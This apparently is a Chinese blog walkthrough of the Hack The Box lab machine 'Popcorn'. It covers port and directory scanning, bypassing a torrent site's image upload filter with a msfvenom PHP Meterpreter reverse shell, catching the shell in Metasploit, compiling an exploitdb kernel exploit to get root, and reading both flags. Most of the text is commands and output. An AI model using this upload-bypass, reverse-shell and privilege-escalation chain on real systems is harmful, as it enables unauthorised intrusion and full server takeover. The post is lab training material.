
Majority Papers为笔者学习所整理的内容,本意希望借此知识输出方式达到筑牢基础的效用。如若有不足之处,还望大哥哥海涵。向值得学习的人学习,向前辈们致敬!
🌑🌕暗黑模式,解锁加倍沉浸式阅读快乐🥤

🦾祭神器--Nmap

┌──(root💀kali)-[/home/kali/桌面]
└─# nmap -sS -A -sC -sV -p- --min-rate 5000 10.10.10.6
Nmap scan report for 10.10.10.6
Host is up (0.27s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.1p1 Debian 6ubuntu2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 3e:c8:1b:15:21:15:50:ec:6e:63:bc:c5:6b:80:7b:38 (DSA)
|_ 2048 aa:1f:79:21:b8:42:f4:8a:38:bd:b8:05:ef:1a:07:4d (RSA)
80/tcp open http Apache httpd 2.2.12 ((Ubuntu))
|_http-server-header: Apache/2.2.12 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=3/18%OT=22%CT=1%CU=42328%PV=Y%DS=2%DC=T%G=Y%TM=6234277
OS:F%P=x86_64-pc-linux-gnu)SEQ(TI=Z%CI=Z%II=I%TS=8)SEQ(SP=DE%GCD=1%ISR=E1%T
OS:I=Z%CI=Z%TS=8)SEQ(SP=DB%GCD=1%ISR=DA%TI=Z%CI=Z%II=I%TS=9)OPS(O1=M505ST11
OS:NW6%O2=M505ST11NW6%O3=M505NNT11NW6%O4=M505ST11NW6%O5=M505ST11NW6%O6=M505
OS:ST11)WIN(W1=16A0%W2=16A0%W3=16A0%W4=16A0%W5=16A0%W6=16A0)ECN(R=Y%DF=Y%T=
OS:40%W=16D0%O=M505NNSNW6%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2
OS:(R=N)T3(R=Y%DF=Y%T=40%W=16A0%S=O%A=S+%F=AS%O=M505ST11NW6%RD=0%Q=)T4(R=Y%
OS:DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%
OS:O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%
OS:W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%
OS:RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 5900/tcp)
HOP RTT ADDRESS
1 260.63 ms 10.10.14.1
2 260.88 ms 10.10.10.6
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 96.02 seconds🎃 有80端口这小可爱,当然是先捏捏它了...

🎃 看上面战况,只能对该web来波 高射炮 目录扫描看看
┌──(root💀kali)-[/home/kali/桌面]
└─# dirb http://10.10.10.6
#从所得信息,主要选出了这两个:
/torrent (Status: 200) [Size: 177]
/test (Status: 200) [Size: 47034]麻了......扫描要好久😩
题外:目录扫描也可以用Kali自带工具DirBuster:
题外:目录扫描还可以使用gobuster:
┌──(root㉿kali)-[/home/kali/Desktop]
└─# gobuster -u http://10.10.10.6 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50🎃 ip后面接扫出来的路径查看
http://10.10.10.6/testhttp://10.10.10.6/torrent/![]()
🦾装炸药包:文件上传
🎃 发现存在上传点,但是需要注册用户:
![]()
🎃 随便注册个用户(信息随便填写)。
🎃 自己骑🚲摇摇晃晃去kali官网下载个torrent文件

Upload

🎃 点击Edit this torrent
图片上传只允许:jpg, jpeg, gif, png. *
🦾生孩子:MSF生成木马
🎃 好叻,使用MSF生成php的反向连接木马:
┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.14.5 LPORT=1235 -f raw > ace.png.php
🎃 修改ace.png.php改为ace.png,上传,然后再Submit Screenshot
🦾Burpsuite抓包修改后缀
🎃 Burpsuite拦截,改后缀为.php,再Send
🦾MSF监听敌情

🎃 打开msfconsole监听
┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfconsole
######## #
################# #
###################### #
######################### #
############################
##############################
###############################
###############################
##############################
# ######## #
## ### #### ##
### ###
#### ###
#### ########## ####
####################### ####
#################### ####
################## ####
############ ##
######## ###
######### #####
############ ######
######## #########
##### ########
### #########
###### ############
#######################
# # ### # # ##
########################
## ## ## ##
https://metasploit.com
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use help <command> to learn more
about any command
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 10.10.14.5
lhost => 10.10.14.5
msf6 exploit(multi/handler) > set lport 1235
lport => 1235
msf6 exploit(multi/handler) > exploit🎃 一切准备就绪!去点击图片等待目标上线
🎃 成功获得会话,打击敌方内部
meterpreter > shell
Process 2165 created.
Channel 1 created.id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
uname -r
2.6.31-14-generic-pae🎃 根据uname -r得到的信息,在exploitdb中查找了一下,有比较多的相似的exp:
┌──(root㉿kali)-[/home/kali/Desktop]
└─# searchsploit "Linux Kernel 2.6."🦾诺曼底登陆前夜:提权至root
🎃 茫茫大海中找到合适的exp
meterpreter > upload /usr/share/exploitdb/exploits/linux/local/15704.c
[*] uploading : /usr/share/exploitdb/exploits/linux/local/15704.c -> 15704.c
[*] Uploaded -1.00 B of 8.99 KiB (-0.01%): /usr/share/exploitdb/exploits/linux/local/15704.c -> 15704.c
[*] uploaded : /usr/share/exploitdb/exploits/linux/local/15704.c -> 15704.c
meterpreter > shell
Process 2172 created.
Channel 3 created.
gcc 15704.c -o exp9

ls -la
total 268
drwxrwxrwx 2 www-data www-data 4096 Mar 25 13:39 .
drwxr-xr-x 15 www-data www-data 4096 Mar 17 2017 ..
-rw-r--r-- 1 www-data www-data 34277 Mar 25 13:20 14a98ab5f2600d62c4a7a5b3ea564c75edb2600a.php
-rw-r--r-- 1 www-data www-data 34277 Mar 25 13:20 14a98ab5f2600d62c4a7a5b3ea564c75edb2600a.png
-rw-r--r-- 1 www-data www-data 9208 Mar 25 13:38 15704.c
-rw-r--r-- 1 www-data www-data 59294 Mar 17 2017 723bc28f9b6f924cca68ccdff96b6190566ca6b4.png
-rw-r--r-- 1 www-data www-data 704 Mar 25 10:59 c8a5030434dc11f5a65339b427de5b345cd92212.php
-rw-r--r-- 1 www-data www-data 59060 Mar 25 10:26 c8a5030434dc11f5a65339b427de5b345cd92212.png
-rwxr-xr-x 1 www-data www-data 13557 Mar 25 13:39 exp9
-rw-r--r-- 1 www-data www-data 33029 Jun 2 2007 noss.png
./exp9
whoami
root
python -c 'import pty;pty.spawn("/bin/bash")'
root@popcorn:/var/www/torrent/upload#
root@popcorn:/# cd home
cd home
root@popcorn:/home# ls -la
ls -la
total 12
drwxr-xr-x 3 root root 4096 Mar 17 2017 .
drwxr-xr-x 21 root root 4096 Mar 25 09:06 ..
drwxr-xr-x 3 george george 4096 Oct 26 2020 george
root@popcorn:/home# cd george
cd george
root@popcorn:/home/george# ls -la
ls -la
total 868
drwxr-xr-x 3 george george 4096 Oct 26 2020 .
drwxr-xr-x 3 root root 4096 Mar 17 2017 ..
lrwxrwxrwx 1 george george 9 Oct 26 2020 .bash_history -> /dev/null
-rw-r--r-- 1 george george 220 Mar 17 2017 .bash_logout
-rw-r--r-- 1 george george 3180 Mar 17 2017 .bashrc
drwxr-xr-x 2 george george 4096 Mar 17 2017 .cache
-rw------- 1 root root 1571 Mar 17 2017 .mysql_history
-rw------- 1 root root 19 May 5 2017 .nano_history
-rw-r--r-- 1 george george 675 Mar 17 2017 .profile
-rw-r--r-- 1 george george 0 Mar 17 2017 .sudo_as_admin_successful
-rw-r--r-- 1 george george 848727 Mar 17 2017 torrenthoster.zip
-rw-r--r-- 1 george george 33 Mar 25 09:06 user.txt🎃 获得第一个flag
root@popcorn:/home/george# cat user.txt
cat user.txt
45011b16045c3f8a02bfb6a62611bf82🎃 深入寻找root的flag
root@popcorn:/home/george# cd ../..
cd ../..
root@popcorn:/# ls -la
ls -la
total 89
drwxr-xr-x 21 root root 4096 Mar 25 09:06 .
drwxr-xr-x 21 root root 4096 Mar 25 09:06 ..
drwxr-xr-x 2 root root 4096 Mar 17 2017 bin
drwxr-xr-x 4 root root 1024 Oct 26 2020 boot
lrwxrwxrwx 1 root root 11 Mar 17 2017 cdrom -> media/cdrom
drwxr-xr-x 14 root root 3320 Mar 25 09:06 dev
drwxr-xr-x 87 root root 4096 Mar 25 09:06 etc
drwxr-xr-x 3 root root 4096 Mar 17 2017 home
lrwxrwxrwx 1 root root 37 Mar 17 2017 initrd.img -> boot/initrd.img-2.6.31-14-generic-pae
drwxr-xr-x 15 root root 12288 Oct 1 2020 lib
drwx------ 2 root root 16384 Mar 17 2017 lost+found
drwxr-xr-x 4 root root 4096 Mar 17 2017 media
drwxr-xr-x 2 root root 4096 Oct 20 2009 mnt
drwxr-xr-x 2 root root 4096 Mar 17 2017 opt
dr-xr-xr-x 146 root root 0 Mar 25 09:06 proc
drwx------ 5 root root 4096 Oct 27 2020 root
drwxr-xr-x 2 root root 4096 Oct 26 2020 sbin
drwxr-xr-x 2 root root 4096 Oct 20 2009 selinux
drwxr-xr-x 3 root root 4096 Oct 1 2020 srv
drwxr-xr-x 12 root root 0 Mar 25 09:06 sys
drwxrwxrwt 5 root root 4096 Mar 25 13:39 tmp
drwxr-xr-x 11 root root 4096 Oct 1 2020 usr
drwxr-xr-x 15 root root 4096 Mar 17 2017 var
lrwxrwxrwx 1 root root 34 Mar 17 2017 vmlinuz -> boot/vmlinuz-2.6.31-14-generic-pae
root@popcorn:/# cd root
cd root
root@popcorn:/root# ls -la
ls -la
total 40
drwx------ 5 root root 4096 Oct 27 2020 .
drwxr-xr-x 21 root root 4096 Mar 25 09:06 ..
drwx------ 2 root root 4096 Mar 17 2017 .aptitude
lrwxrwxrwx 1 root root 9 Oct 26 2020 .bash_history -> /dev/null
-rw-r--r-- 1 root root 2227 Apr 27 2009 .bashrc
drwxr-xr-x 2 root root 4096 Mar 27 2017 .cache
drwxr-xr-x 2 root root 4096 Mar 17 2017 .debtags
-rw------- 1 root root 368 Apr 11 2017 .mysql_history
-rw-r--r-- 1 root root 140 Nov 19 2007 .profile
-rw------- 1 root root 1610 Oct 27 2020 .viminfo
-rw------- 1 root root 33 Mar 25 09:06 root.txt🎃 获得第二个flag,结束野战💿
root@popcorn:/root# cat root.txt
cat root.txt
3be1c292c93828ff415ad30ff0bbc38e📽剧 终
🍀 acesec 🍀
🎴🎴🎴🎴🎴🂢 🂡🎴🎴🎴🎴🎴🎴
一天是祭酒人 一辈子都是

无风祭酒@acesec
只做你在CyberWorld的专属笔记侠
我是我的人民的公仆























 3151
3151











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








